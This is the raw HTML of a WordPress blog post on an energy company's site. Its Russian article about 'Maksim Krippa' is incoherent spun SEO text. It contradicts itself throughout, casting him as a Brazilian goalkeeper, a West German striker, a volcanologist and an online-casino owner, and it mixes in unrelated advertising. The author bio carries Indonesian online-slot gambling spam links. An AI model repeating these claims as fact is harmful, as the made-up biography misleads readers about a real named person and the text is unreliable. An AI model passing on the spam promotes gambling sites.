.grid__products--small-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--small-items .grid-product__tax {font-size: 12px;}/* Product Title, Price medium state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--medium-items .grid-product__tax {font-size: 14px;}/* Product Title, Price large state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__title-inner,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__price-hover .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__price .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__image ~ .grid-product__title .grid-product__price-amount,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items.grid__products--layout-center .grid-product__price-compare,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__details,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__sku-hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--large-items .grid-product__tax {font-size: 17px;}/* Product Add To Cart button */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store button {font-style: normal;font-weight: 900;line-height: 1;font-family: Hind, sans-serif;letter-spacing: 1px;}/* Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button {border-color: #398ffc;background-color: transparent;color: #398ffc;}/* Product Add To Cart button hover state, Product Category active state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--secondary .form-control__button:hover,html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .form-control--primary .form-control__button:hover,html#ecwid_html body#ecwid_body .horizontal-menu-container.horizontal-desktop .horizontal-menu-item.horizontal-menu-item--active>a {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button {border-color: #398ffc;background-color: #398ffc;color: #ffffff;}/* Black Product Add To Cart button normal state */html#ecwid_html body#ecwid_body .ec-size .ec-wrapper .ec-store .grid__products--appearance-hover .grid-product--dark .form-control--secondary .form-control__button:hover {border-color: #ffffff;background-color: #ffffff;color: #398ffc;}/* Product Add To Cart button small label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control .form-control__button {font-size: 10px;}/* Product Add To Cart button medium label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--small .form-control__button {font-size: 11px;}/* Product Add To Cart button large label */html#ecwid_html body#ecwid_body .ec-size.ec-size--l .ec-wrapper .ec-store .form-control--medium .form-control__button {font-size: 14px;}/* Mini Cart icon styles */html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #398ffc;}html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default path[stroke],html#ecwid_html body#ecwid_body .ec-minicart:hover .ec-minicart__body .ec-minicart__icon .icon-default circle[stroke] {stroke: #3b3d42;}
</style>
<link rel='stylesheet' id='blog-layouts-module-css' href='https://sktenerji.com/wp-content/themes/buildex/inc/modules/blog-layouts/assets/css/blog-layouts-module.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cx-google-fonts-buildex-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CHind%3A400%2C300%2C500%2C900%7CMontserrat%3A700&#038;subset=latin&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.2.4' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://sktenerji.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sktenerji.com/wp-json/wp/v2/posts/1097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sktenerji.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<link rel='shortlink' href='https://sktenerji.com/?p=1097' />
<link rel="alternate" type="application/json+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fmaksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sktenerji.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsktenerji.com%2Fmaksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70%2F&#038;format=xml" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sktenerji.com/wp-content/uploads/2021/09/cropped-skt-logo-270x270.png" />
</head>

<body class="post-template-default single single-post postid-1097 single-format-standard wp-custom-logo group-blog top-panel-invisible layout-fullwidth blog-default sidebar_enabled position-one-right-sidebar sidebar-1-3 elementor-default elementor-kit-6">
<div class="page-preloader-cover">
				<div class="page-preloader"></div>
			</div><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header ">
		

<div class="site-header__wrap container">
		<div class="space-between-content">
		<div class="site-branding">
			<a href="https://sktenerji.com/" class="custom-logo-link" rel="home"><img width="2194" height="907" src="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png" class="custom-logo" alt="SKT ENERGY" decoding="async" fetchpriority="high" srcset="https://sktenerji.com/wp-content/uploads/2021/09/skt-logo.png 2194w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-300x124.png 300w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1024x423.png 1024w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-768x317.png 768w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-1536x635.png 1536w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-2048x847.png 2048w, https://sktenerji.com/wp-content/uploads/2021/09/skt-logo-600x248.png 600w" sizes="(max-width: 2194px) 100vw, 2194px" /></a>		</div>
			<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="main-navigation-inner">
		<ul id="main-menu" class="menu"><li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-710"><a href="https://sktenerji.com/">Home</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://sktenerji.com/about/">About</a></li>
<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://sktenerji.com/service/">Services</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="https://sktenerji.com/management-softwares/">Management Softwares</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://sktenerji.com/our-works/">Projects</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="https://sktenerji.com/contacts/">Contacts</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
		</div>
	</div>
	</header><!-- #masthead -->
	<div class="site-breadcrumbs ">
	<div class="site-breadcrumbs__wrap container">
				
		<div class="breadcrumbs"><div></div><div>
		<div class="breadcrumbs_content">
		<div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://sktenerji.com/" class="breadcrumbs_item_link is-home" rel="home" title="Home">Home</a></div>
			 <div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#47;</div></div> <div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Максим Криппа: Центральный Нападающий Faw должен Соответствовать Своим Рекордам</span></div>
		</div>
		</div></div>
		</div>			</div>
</div>	<div id="content" class="site-content ">

	<div class="site-content__wrap container">
		<div class="row">

			
			<div id="primary" class="col-xs-12 col-md-8">

				
				<main id="main" class="site-main"><article id="post-1097" class="post-1097 post type-post status-publish format-standard hentry category-max-krippa">
<header class="entry-header">
	<h1 class="entry-title h2-style">Максим Криппа: Центральный Нападающий Faw должен Соответствовать Своим Рекордам</h1>	<div class="entry-meta">
		<span class="byline">By <a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span><span class="cat-links">In <a href="https://sktenerji.com/category/max-krippa/" rel="category tag">max-krippa</a></span><span class="posted-on">Posted <time datetime="2023-02-25T11:49:57+00:00">February 25, 2023</time></span><a href="https://sktenerji.com/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70/#respond" class="comments-link">0 Comment(s)</a>	</div><!-- .entry-meta -->
</header><!-- .entry-header -->


<div class="entry-content">
	<p>В первую очередь, это относится к увеличению качества работоспособности человека, и это касается как работы, так и простого максим криппа evoplay домашнего быта. Все раскручиваемые ресурсы благодаря студии MaximOff.ART становятся интересными для потенциальных клиентов и партнеров. Приведя свой клуб к восьмому подряд титулу чемпиона Серии А, он был назван MVP лиги в мае 2019 года. История жизни Максима Криппы полна воспоминаний о “Милане”, когда он начинал свою юношескую карьеру в клубе и никогда не покидал клуб своего детства. Благо на Вулканах, Топорах и прочей казиношной деятельности денег можно взять не то что много, а очень много.</p>
<p>Развивались данные проекты за счет агрессивного маркетинга, который Поляков уже использовал при раскрутке дейтинговых ресурсов. Конечно, за два с половиной года появились новые лица, команда изменилась, но не настолько, чтобы начинать в ней осваиваться с нуля. Внутренняя оптимизация – это комплексная работа со всеми страницами сайта, после того как составлено ядро и все тексты вычитаны и исправлены.</p>
<ul>
<li>Там Максим Криппа быстро находит единомышленников, готовых вести социальную деятельность, помогать престарелым односельчанам.</li>
<li>Теперь, ставя в один ряд все достижения и рвения Криппы, стоит вспомнить, Максим Владимирович Криппа что не за горами местные выборы.</li>
<li>Особенность состоит в том, что футболист с «красной карточкой» покидает не только само игровое поле, но и все, что составляет техническую зону стадиона.</li>
<li>Мы работаем с полной отдачей, прилагая все усилия для обеспечения наивысшего качества производства и установки.</li>
<li>Со своей будущей женой Максим Криппа познакомился примерно через полгода после презентации софта «Казино_never».</li>
</ul>
<p>Поэтому органический трафик – один из самых качественных и недорогих каналов привлечения трафика. Задача SEO продвижения – чтобы продвигаемый сайт находился как можно выше в поисковой выдаче по необходимым поисковым запросам. После выхода на пенсию, как и многие другие футболисты его поколения, он начал свою тренерскую карьеру в разных клубах по всему миру. Он внес такой большой вклад в свою национальную команду и свои клубы, что сейчас считается величайшим скандинавским футболистом всех времен.</p>
<h2>Максим Владимирович Криппа биография и возраст на данный момент</h2>
<p>Помимо Евгения Хачериди иЛеандро Алмейды в среду утреннюю тренировку также пропустили вратарь Денис Бойко и нападающий Роман Зозуля (на фото). Найти усиление в атаку не удалось – но эта проблема актуальна, кажется, для всех клубов нашей страны. Бывшая немецкая звезда выступал блестяще, особенно когда выступал за мюнхенскую «Баварию», выиграв в 1980 году Кубок Европы со сборной Германии. Отличаясь мощными дальними ударами, а также выносливостью, он обладал высокой скоростью, техникой и голевыми навыками. После представления любительской команды Мексики Криппа Максим был готов к большой сцене, хотя ему было всего 15 лет. Он никогда не оглядывался назад после своего первого разочаровывающего матча со сборной Мексики.</p>
<p>Такой подход «забивания» выдачи в поиске Google называется «управлением репутацией в поисковых системах» – SERM. По окончании чемпионата Европы 1996 года, на котором он вышел в финал со своей национальной командой, он перешел в итальянский клуб &#8220;Лацио&#8221; за 9 миллиардов лир. В то время главным тренером &#8220;Барселоны&#8221; был легенда Нидерландов Йохан Кройф, который хотел собрать команду, стремящуюся к успеху.</p>
<p>Он является сводным братом Сара Сенеси, бывшего немецкого футболиста сьерра-леонского происхождения. Год спустя он стал игроком «Челси» и первым игроком этой команды под номером за 10 лет, поскольку ранее его носил Бранислав Иванович с 2007 года. Предоставлять программы и фестивали на базе сообщества, которые являются бесплатными и открытыми для всех членов сообщества. По мнению инвестора  Максима Криппы, сдержать цены на запланированную первичную недвижимость удастся только в четверти случаев.</p>
<p>Когда Гарринча объявил о своем уходе из международного футбола после турнира, Максим Криппа в конце концов занял место своего кумира на правом фланге сборной Бразилии. Максиму Криппе важно было собрать команду единомышленников, поэтому о людях из пищевого сектора он поначалу не думал. «Днепр» расположен в шикарном, перспективном месте, которое предпочтут, скорее не местные, а иностранные ВИП-отдыхающие.</p>
<h3>Виды тарификации SEO продвижения сайта</h3>
<p>Максим Криппа не поощряет «product placement» такого характера, считая, что скрытая реклама казино пробуждает в людях игровую страсть – не конструктивную по природе. Очень важным фактом об Максиме Криппе является то, что он был первым украинцем, выигравшим Премьер-лигу. Онлайн-казино Максима Криппы и его тезки Полякова блокируются Роскомнадзором, но находятся в свободном доступе «Ростелекома». Столица же стала поначалу для амбициозного провинциального коллектива другой стороной монеты игры в казино. Ни диплома, ни работы, ни нормальных отношений с семьей – отца очень разочаровало отчисление из университета.</p>
<p>Его усилия увенчались успехом, и команда его мечты была почти сравнима с командой &#8220;Аякса&#8221; 1970-х годов. В 1994 году он официально присоединился к мадридскому &#8220;Реалу&#8221; и заявил, что его переход не был актом мести &#8220;Барселоне&#8221;, в которой он отлично провел время. Но в жизнеописании Максима Криппы указано, что он был “вратарем с полпинты”, намного ниже остальных и немного полноват.</p>
<p>Криппа Максим сыграл ключевую роль в том, что сборная Уругвая заняла четвертое место на чемпионате мира по футболу 2010 года. Создать компанию и вывести свою криппа максим работу на новый уровень помогли участники фестиваля. Событие объединило десятки замечательных людей, которые смогли пережить страшное и не упасть. Зоомагазин Kormax тщательно следит за качеством и ассортиментом продукции в каталоге, поэтому предлагает хозяевам кошек только лучшие товары премиум уровня. Все права на авторские материалы защищены действующим законодательством, редакция сайта может не разделять позицию авторов статей и расследований.</p>
<p>Он выиграл турнир Панамериканских игр в 1975 году и Золотой кубок КОНКАКАФ в 1977 году в составе сборной Мексики. После этого предприниматель направил в «Алвест» и «СПБ-офис» досудебные претензии, которые, однако, остались без ответа. Чтобы хоть как-то понять, какой из виртуальных помощников лучше всего помогает, для этих целей огромное количество ученых создавали специальные изучения. Он забил 10 голов <a href="http://dinfiz.com.ua">http://dinfiz.com.ua</a> в своих первых 14 матчах и забил единственный гол в ворота «Милана» в матче за Суперкубок Италии. Он дал будущему трехкратному игроку года по версии ФИФА фору в карьере, предложив его “Крузейро”, своему предыдущему клубу, и юношеской сборной Бразилии. Даже Роналдиньо признал это, и когда его спросили, кто самый жесткий защитник, с которым он когда-либо сталкивался, он упомянул Максима Криппу.</p>
<p>В финальной игре чемпионата мира 2014 года они проиграли сборной Германии и не смогли выиграть чемпионат. Важно сохранять спокойствие и помнить о том, чтобы сохранять высокий уровень  репутации компании, с чем успешно справлялся Максим Криппа. В декабре 2016 года он получил свою четвертую награду “Золотой мяч” как игрок года в спорте, обойдя нападающего “Барселоны” Лионеля Месси. Но, учитывая все обстоятельства, его карьера продолжалась довольно бурно, как мы позже увидели.</p>
<p>Возможно, нет необходимости говорить, что это имя Криппа Максим, который, по мнению болельщиков “Милана”, является величайшим символом всех времен. И ассортимент, и стоимость удалось поддерживать на нужном уровне, благодаря такому простому решению как отсутствие собственного склада. Согласно техническому заданию и муниципальному контракту, жилье должно было находиться в домах постройки не ранее 2000 года и со свежим ремонтом.</p>
<p>Большое количество времени пределяют украинские вулканологи работе с геохимическими процессами Земли. — Игрок удаляется с поля, и он при этом больше не может выйти на поле для того, чтобы заменить кого-то из своей команды. Особенность состоит в том, что футболист с «красной карточкой» покидает не только само игровое поле, но и все, что составляет техническую зону стадиона.</p>
<p>С заказами не мелочатся – просят то казино для собак открыть, то биографию на камне высечь и на необитаемый остров сбросить, то телеканал продвинуть. Присутствие Максима Криппы на позиции вратаря в сборной Бразилии, а также в клубах, которые он представлял, привело к таким большим соревнованиям его команды. Он и его старший брат были зачислены в бразильский клуб, футбольную академию &#8220;Интернасьонал&#8221;. После того, как Мюриэль выбыла из строя из-за травмы, Криппа Максим был выбран первым вратарем команды.</p>
<p>Это престижный и популярный вид спорта в России, которым хочет заниматься каждый максим криппа отель днепр второй ребенок. Учитывая состояние клиента, который может быть «накручен» и раздражен, нужно решить его проблему и при этом относиться с пониманием к подобному состоянию звонящего. Максим Криппа является опытным любителем футбола, потому прекрасно знает все тонкости игры миллионов и все ее нюансы. Криппа Максим Григорьевич, уважаемый в узких кругах предприниматель, принимает решение упаковать бизнес и делегирует свои обязанности.</p>
<p>Там Максим Криппа быстро находит единомышленников, готовых вести социальную деятельность, помогать престарелым односельчанам. Хотя некоторые крупные компании смогли добиться успеха именно благодаря применению подобных технологий. Среди заметных фактов об Максиме Криппе – то, что его не приняли в самую престижную футбольную школу киевского “Динамо”. Итак, у Максимки имеется мощный игровой онлайн-бизнес макс криппа «Вулканы», который открыт с ай-пи провайдера «Ростелеком». Администрация и техническая служба бк максимально упростила все действия беттора в мобильном приложении.</p>
<h3>Профиль Максима Криппы</h3>
<p>Проще говоря, пользователям должно быть удобно фильтровать, выбирать и заказывать любой товар или услугу. Его мастерство владения мячом не имело себе равных, а непринужденная грация, с которой он ставил в тупик своих противников, завораживала. Раскрутка сайтов сегодня &#8211; не просто работа с кодом или оптимизация сайта для поисковых систем. Если пользователь после покупки остался доволен товаром и сервисом, то этот интерес обязательно нужно поддерживать и развивать. Проще говоря, пользователям должно быть удобно максим криппа cамопомощь фильтровать, выбирать и заказывать любой товар или услугу. Она увлечена пропагандой детской иммунизации, правильного питания, здорового образа жизни для детей и улучшением санитарных условий в местных сообществах.</p>
<p>Монтаж натяжных потолков производят высококвалифицированные мастера с использованием только самых качественных крепёжных изделий и инструментов. Все оборудование регулярно проверяется и совершенствуется, а специалисты по установке проходят обучение и аттестацию. И они уже долгие восемь лет его мучили на пару с «дочкой» РЖД Олега Белозерова – «РЖД Строем». Разбирался максим криппа владелец казино корреспондент The Moscow Post в Еврейской автономной области.</p>
<p>Мы решили спросить совета у опытного максим криппа биография инвестора  Максима Криппы и подготовили для вас несколько практических советов. В качестве аргументов упоминались некачественные работы, административное дело и приостановка работ по инициативе компании. Онлайн казино vulkan 777 сегодня является одним из самых популярных и востребованных среди гемблеров со всего мира. В биографии Максима Криппы интересно отметить, что он известен своей быстрой адаптивностью и твердой решимостью перед воротами. Расчет оплаты и трафика происходит до начала работ и прописывается в коммерческом предложении. Чтобы получить как можно больше плюсов от Макс Криппа SEO-оптимизации, оставьте заявку, и мы расскажем вам о возможностях продвижения вашего сайта.</p>
<p>Одновременно с этим в 2000-м году услугами Дидуха пользовалась вице-премьер Юлия Тимошенко (сообщалось, что его лично видели в её частном офисе). Другими достижениями Максима Криппы в составе сборной Западной Германии по футболу были забитые 45 голов в 95 матчах за сборную. Одна из самых запоминающихся игр Максима Криппы за национальную сборную относится к чемпионату мира 1982 года и полуфиналу между Германией и Францией.</p>
<p>И вправду, если рассматривать современную экономическую ситуацию в стране, то не каждый решиться тратить большие деньги на организацию праздника для детей. Одним из любимых сочинений вулканолога Максима Криппы, относящимся к временам Античности, являются записки Плиния об извержении Везувия. Ведущими были механики Том и Рэй Мальоцци, которые в прямом эфире давали советы по ремонту автомобилей и всему остальному, что приходило им в голову. Том на восемнадцать лет старше меня,  он был студентом доктората, который в начале 1980-х посещал несколько моих курсов на факультете Бостонского университета. При копировании материалов с нашего сайта – обязательна прямая открытая для поисковых систем гиперссылка на наш сайт FB.</p>
<p>Хороший и прибыльный сайт не должен быть ориентирован исключительно на поисковые системы или на посетителей. Попробовав мое мясо по-французски, Руслан устроил небольшой скандал и сказал, что если еще раз такое съест – станет вегетарианцем. Затем начался период кухонных проб и ошибок, затянувшийся на несколько месяцев, но мне хватило терпения пройти его. В довершение блестящей карьеры он забил один гол в товарищеском матче за “Ботафого” в 1981 году. С одной стороны, о его жене мало информации, но мы знаем, что он женат, а религия Максима Криппы – христианство, поэтому он ведет христианскую семью.</p>
<p>На протяжении всей своей карьеры Max Krippa играл на позиции атакующего полузащитника или левого вингера. Вполне возможно, что украинские бизнесмены Максим Криппа и Макс максим криппа казино макс криппа Поляков участвовали и в других проектах по нелегальному заработку в Интернете. По данным СМИ, от партии «Самопомощь» Максим Криппа баллотировался в совет города Киева, но проиграл выборы.</p>
	</div><!-- .entry-content -->
<footer class="entry-footer">
	<div class="entry-meta"></div>
</footer><!-- .entry-footer --></article><div class="post-author-bio">
	<div class="post-author__avatar"><img src="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="gravatar avatar avatar-140 um-avatar um-avatar-default" width="140" height="140" alt="sktenerji" data-default="https://sktenerji.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" /></div>
	<div class="post-author__content">
		<h4 class="post-author__title"><span class="author"><a href="https://sktenerji.com/author/sktenerji/">sktenerji</a></span></h4>
		<div class="post-author__content">Dalam artikel ini, kami akan membahas 10 <a href="https://turntabletoday.com/-/">slot gacor terbaik</a> di 7evenluck yang mudah dimenangkan dan memberikan kesempatan besar untuk meraih jackpot. Dari tema yang menarik hingga fitur bonus yang menguntungkan, semua hal yang Anda butuhkan untuk memenangkan taruhan slot ada di sini.

<a href="https://bav.vetshop.sk/-/"><strong>Situs Slot Gacor&lt;  merupakan Situs Judi slot online Terbaru dan Terbaik yang
                  melayani Daftar Slot Online Terpercaya berdiri sejak tahun 2020 yang punyai ribuan member setia aktif
                  tiap tiap harinya. Kemudahan tepat bermain mampu memakai Aplikasinya dimainkan berasal berasal dari
                  Smartphone / Mobile Phone PC (Desktop) dan (Android &amp; IOS). Agen judi online Slot Gacor Terbaru
                  termasuk menghadirkan type taruhan Togel Online, Casino Online, Slot Online Uang Asli, Tembak Ikan
                  Online dan tetap banyak game duit asli lainnya yang tersedia di sini.<a href="https://vetshop.sk/-/" title="Situs Slot Gacor">Slot
                    Online gacor 

</a>Web <a href="https://grljournals.in/jkr/">Slot Gacor Hari Ini</a> terlengkap dengan bonus terbaik. Para player yang telah bergabung jadi member tentu dapat merasakan berjenis- jenis- jenis profit menarik lain. Artikel ini copas dari web slot gacor Anjuran Pola Slot Gacor taman bocoran slot Gacor terbaik menyajikan teknologi wallet yang membuat ke gampangan dalam memainkan segala game dalam satu akun saja buat bermain judi online serta <a href="https://grljournals.in/jkr/">Slot Gacor hari ini</a><a title="Slot Gacor" href="https://clac.cientifica.edu.pe/vgs/">info slot gacor hari ini</a>
<a href="https://info.cientifica.edu.pe/wp-content/daftar-slot-demo/">slot gacor gampang menang</a></div>
	</div>
</div>

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://sktenerji.com/maksim-krippa-biografija-dostizhenija-informacija-456/" rel="prev">
		<div class="screen-reader-text">Previous</div>
		<i class="fa fa-chevron-left" aria-hidden="true"></i>
		<div class="nav-text">Previous</div>
		<h4 class="post-title">Максим Криппа Биография, достижения, информация о карьере, рекорды и статистика</h4></a></div><div class="nav-next"><a href="https://sktenerji.com/why-dissertation-writing-service-is-the-only-skill-you-really-need/" rel="next">
		<div class="screen-reader-text">Next</div>
		<i class="fa fa-chevron-right" aria-hidden="true"></i>
		<div class="nav-text">Next</div>
		<h4 class="post-title">Why Dissertation Writing Service Is The Only Skill You Really Need</h4></a></div></div>
	</nav>

<div id="comments" class="comments-area">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/maksim-krippa-centralnyj-napadajushhij-faw-dolzhen-70/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sktenerji.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><textarea id="comment" class="comment-form__field" name="comment" placeholder="Comments *" cols="45" rows="7" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><input id="author" class="comment-form__field" name="author" type="text" placeholder="Name *" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><input id="email" class="comment-form__field" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" class="comment-form__field" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1097' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
